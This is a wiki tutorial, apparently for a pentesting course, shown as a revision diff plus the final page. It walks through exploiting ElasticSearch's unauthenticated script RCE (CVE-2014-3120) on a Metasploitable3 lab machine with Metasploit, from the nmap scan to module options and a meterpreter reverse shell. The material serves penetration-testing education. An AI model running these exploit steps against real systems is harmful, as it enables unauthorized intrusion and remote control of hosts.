Difference between revisions of "Metasploit Framework MSF"
(→Step 3) |
|||
| (12 intermediate revisions by the same user not shown) | |||
| Line 9: | Line 9: | ||
* Operating system: Linux, f.e. Kali Linux or Ubuntu 18.04 | * Operating system: Linux, f.e. Kali Linux or Ubuntu 18.04 | ||
* Packages: msfconsole git nmap virtualbox | * Packages: msfconsole postgresql git nmap virtualbox | ||
In order to complete these steps, you must have followed Metasploit Framework, Metasploitable3, PostgreSQL or MySQL Installation Documentation before | In order to complete these steps, you must have followed Metasploit Framework, Metasploitable3, PostgreSQL or MySQL Installation Documentation before. | ||
== Description == | == Description of exploit == | ||
This is a short Step by Step guidance to run an exploit against a Windows Server 2008 in a virtual machine. Therefore we chose the Application ElasticSearch prior to Version 1.2.0, which is already installed in the Metasploitable3 virtual machine from Rapid7. | This is a short Step by Step guidance to run an exploit against a Windows Server 2008 in a virtual machine. Therefore we chose the Application ElasticSearch prior to Version 1.2.0, which is already installed in the Metasploitable3 virtual machine from Rapid7. | ||
The module multi/elasticsearch/script_mvel_rce exploits a Remote Command Execution (RCE) vulnerability in ElasticSearch. The REST API allows dynamic scripts execution without authentication. The remote attacker is able to execute arbitrary Java Code on the target system. | The module ''multi/elasticsearch/script_mvel_rce'' exploits a Remote Command Execution (RCE) vulnerability in ElasticSearch. The REST API allows dynamic scripts execution without authentication. The remote attacker is able to execute arbitrary Java Code on the target system. | ||
=== Step 1 === | === Step 1: open msf tool === | ||
Enter the command in the shell to open the terminal of the framework: | Enter the command in the shell to open the terminal of the framework: | ||
| Line 27: | Line 27: | ||
[[File:msfconsole.png]] | [[File:msfconsole.png]] | ||
=== Step 2 === | === Step 2: nmap scan === | ||
Enter the command in the shell to detect the open ports of your virtual machine: | Enter the command in the shell to detect the open ports of your virtual machine: | ||
db_nmap -Pn 172.28.128.3 | db_nmap -Pn 172.28.128.3 | ||
[[File:dbNmap.png]] | [[File:dbNmap.png]] | ||
| Line 43: | Line 41: | ||
[[File:services.png]] | [[File:services.png]] | ||
=== Step 3 === | === Step 3: search module === | ||
Enter the command in the shell to search for a exploit module, named elastic: | Enter the command in the shell to search for a exploit module, named elastic: | ||
| Line 51: | Line 49: | ||
[[File:exploitSearchElastic.png]] | [[File:exploitSearchElastic.png]] | ||
=== Step 4 === | === Step 4: use module === | ||
Enter the command in the shell to use a exploit module: | Enter the command in the shell to use a exploit module: | ||
use exploit/multi/elasticsearch/script_mvel_rce | use exploit/multi/elasticsearch/script_mvel_rce | ||
[[File:exploitElasticUse.png]] | [[File:exploitElasticUse.png]] | ||
| Line 61: | Line 59: | ||
Enter the command in the shell to check the usage of the module: | Enter the command in the shell to check the usage of the module: | ||
info | info | ||
[[File:exploitElasticInfo.png]] | [[File:exploitElasticInfo.png]] | ||
=== Step 5 === | === Step 5: show module options === | ||
Enter the command in the shell to show the module options: | Enter the command in the shell to show the module options: | ||
show options | show options | ||
[[File:exploitElasticOptions.png]] | [[File:exploitElasticOptions.png]] | ||
=== Step 6 === | === Step 6: set module options === | ||
Enter the command in the shell to set the options: | Enter the command in the shell to set the options: | ||
set rhosts 172.28.128.3 | set rhosts 172.28.128.3 | ||
set verbose true | set verbose true | ||
set lhost 172.28.128.1 | set lhost 172.28.128.1 | ||
set rport 9200 | set rport 9200 | ||
[[File:exploitElasticSet.png]] | [[File:exploitElasticSet.png]] | ||
| Line 89: | Line 87: | ||
Check your settings again with command: | Check your settings again with command: | ||
show options | show options | ||
[[File:exploitElasticOptions2.png]] | [[File:exploitElasticOptions2.png]] | ||
=== Step 7 === | === Step 7: vulnerability and exploit === | ||

Enter the command in the shell to check the vulnerability of the system: | Enter the command in the shell to check the vulnerability of the system: | ||
check | check | ||
[[File:exploitElasticCheck.png]] | [[File:exploitElasticCheck.png]] | ||
| Line 103: | Line 101: | ||

Enter the command in the shell to exploit: | Enter the command in the shell to exploit: | ||
run | run | ||
[[File:exploitElasticRun.png]] | [[File:exploitElasticRun.png]] | ||
| Line 109: | Line 107: | ||
The connection to the meterpreter should be opened to perform post-exploitation. If this is not working, maybe check your firewall configurations. | The connection to the meterpreter should be opened to perform post-exploitation. If this is not working, maybe check your firewall configurations. | ||
=== Step 8 === | === Step 8: meterpreter shell === | ||

Enter the command in the shell to open the Command Line Interface CLI of the target host: | Enter the command in the shell to open the Command Line Interface CLI of the target host: | ||
shell | shell | ||
[[File:meterpreterShell.png]] | [[File:meterpreterShell.png]] | ||
| Line 119: | Line 117: | ||

Enter the command in the shell to check the placement of the xxx.jar file: | Enter the command in the shell to check the placement of the xxx.jar file: | ||
DIR /s C:\WINDOWS\TEMP\xxx.jar | DIR /s C:\WINDOWS\TEMP\xxx.jar | ||
[[File:meterpreterShellJar.png]] | |||
== Used Hardware == | == Used Hardware == | ||
| Line 128: | Line 128: | ||
* https://github.com/rapid7/metasploitable3/wiki | * https://github.com/rapid7/metasploitable3/wiki | ||
* https://www.cvedetails.com/cve/CVE-2014-3120/ | |||
* https://www.elastic.co/blog/logstash-1-4-3-released | |||
* https://www.elastic.co/community/security/ | |||
* Elasticsearch dynamic script arbitrary java execution. https://www.rapid7.com/db/modules/exploit/multi/elasticsearch/script_mvel_rce | |||
* Kali linux by offensive security. https://kali.org/ | |||
* David Kennedy. Metasploit: the penetration testers guide. No Starch Press, San Francisco, CA, 2011. | |||
* David Maynor and K. K.. Mookhey. Metasploit toolkit for penetration testing, exploit development, and vulnerability research. Syngress, Burlington (Mass), 2007. | |||
* Metasploit framework. https://wiki.archlinux.org/index.php/Metasploit_Framework | |||
* Metasploit unleashed. https://www.offensive-security.com/ | |||
* Metasploit framework. https://metasploit.help.rapid7.com/docs/msf-overview | |||
[[Category:Documentation]] | [[Category:Documentation]] | ||
Latest revision as of 08:19, 31 January 2020
Summary
Metasploit Framework MSF is a tool to detect security vulnerabilities in a IT network infrastructure, it is called Penetration Testing. Penetration Testing is often referred to as "Ethical Hacking". The aim of the penetration tester is to analyse a specific target or a whole network domain.This tool is providing a Application Programming Interface API for security developers to modify or create new vulnerability modules within the framework.
A penetration test is occuring in several stages to get the best pentest results. Firstly, it is necessary to specify the requirements together with your customer. That means, to define the devies at the target domain you would like to attack. After this stage, it is necessary to perform Information or Intelligence Gathering to get enough important details from the target to detect an unprotected breach. When one or more breaches are detected, the penetration tester is spying out how to gain access to the systems. Finally, the exploit of the systems can be performed, if the method of gaining access to it is determined. If the access is gained, Post-Exploitation is necessary to gather important data in the critical network domain.
Requirements

- Operating system: Linux, f.e. Kali Linux or Ubuntu 18.04
- Packages: msfconsole postgresql git nmap virtualbox
In order to complete these steps, you must have followed Metasploit Framework, Metasploitable3, PostgreSQL or MySQL Installation Documentation before.

Description of exploit
This is a short Step by Step guidance to run an exploit against a Windows Server 2008 in a virtual machine. Therefore we chose the Application ElasticSearch prior to Version 1.2.0, which is already installed in the Metasploitable3 virtual machine from Rapid7.
The module multi/elasticsearch/script_mvel_rce exploits a Remote Command Execution (RCE) vulnerability in ElasticSearch. The REST API allows dynamic scripts execution without authentication. The remote attacker is able to execute arbitrary Java Code on the target system.

Step 1: open msf tool
Enter the command in the shell to open the terminal of the framework:
msfconsole

Step 2: nmap scan
Enter the command in the shell to detect the open ports of your virtual machine:
db_nmap -Pn 172.28.128.3

This command will save the scan directly to the database, you have configured. Enter the command in the shell to check the save results:
services

Step 3: search module
Enter the command in the shell to search for a exploit module, named elastic:
search elastic
Step 4: use module
Enter the command in the shell to use a exploit module:
use exploit/multi/elasticsearch/script_mvel_rce
Enter the command in the shell to check the usage of the module:
info

Step 5: show module options
Enter the command in the shell to show the module options:
show options

Step 6: set module options
Enter the command in the shell to set the options:
set rhosts 172.28.128.3
set verbose true
set lhost 172.28.128.1
set rport 9200

Check your settings again with command:
show options
Step 7: vulnerability and exploit
Enter the command in the shell to check the vulnerability of the system:
check
Enter the command in the shell to exploit:
run
The connection to the meterpreter should be opened to perform post-exploitation. If this is not working, maybe check your firewall configurations.
Step 8: meterpreter shell
Enter the command in the shell to open the Command Line Interface CLI of the target host:
shell
Enter the command in the shell to check the placement of the xxx.jar file:
DIR /s C:\WINDOWS\TEMP\xxx.jar
Used Hardware
References
- https://github.com/rapid7/metasploitable3/wiki
- https://www.cvedetails.com/cve/CVE-2014-3120/
- https://www.elastic.co/blog/logstash-1-4-3-released
- https://www.elastic.co/community/security/
- Elasticsearch dynamic script arbitrary java execution. https://www.rapid7.com/db/modules/exploit/multi/elasticsearch/script_mvel_rce
- Kali linux by offensive security. https://kali.org/
- David Kennedy. Metasploit: the penetration testers guide. No Starch Press, San Francisco, CA, 2011.
- David Maynor and K. K.. Mookhey. Metasploit toolkit for penetration testing, exploit development, and vulnerability research. Syngress, Burlington (Mass), 2007.
- Metasploit framework. https://wiki.archlinux.org/index.php/Metasploit_Framework
- Metasploit unleashed. https://www.offensive-security.com/
- Metasploit framework. https://metasploit.help.rapid7.com/docs/msf-overview